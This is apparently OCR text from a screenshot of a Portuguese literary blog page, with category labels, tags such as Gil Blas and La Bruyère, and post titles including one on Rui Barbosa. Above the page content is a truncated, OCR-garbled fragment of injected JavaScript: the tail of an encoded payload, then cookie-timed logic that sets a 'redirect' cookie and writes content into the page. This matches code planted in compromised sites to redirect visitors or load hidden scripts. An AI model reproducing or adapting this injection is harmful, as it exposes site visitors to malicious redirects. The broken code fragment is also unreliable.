
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
Tags
Gil Blas
,
La Bruyère
,
Paul de Saint-Victor
O JOGO – Rui Barbosa
Refletindo a construção da docência
baseada numa justiça curricular